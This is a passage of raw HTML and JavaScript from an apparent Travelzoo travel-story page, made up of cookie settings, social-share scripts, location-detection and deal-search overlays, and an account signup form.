        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDFZY2R-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JDFZY2R-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDFZY2R-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Finding+Phoenix%27s+Local+Secrets+is+Half+the+Fun&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=Finding%20Phoenix%27s%20Local%20Secrets%20is%20Half%20the%20Fun --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                                    
                    $.ajax({
                        url: 'https://api.pinterest.com/v1/urls/count.json',
                        data: { url: shareThisPage },
                        jsonp: "callback",
                        dataType: 'jsonp'
                    }).done(function (data) {
                        $(detailsShareId + '.js-pn-count').text(data.count);
                        if (data.count > 0) {
                            $(detailsShareId + '.js-pn-share').addClass('has-shares');
                        }
                    });
                
            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/Search/GetOnwardNavDetails/?ProductId=4696&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1956&LocationIds=53070&TzLocale=1';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-4696',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdfzy2r&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdfzy2r&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
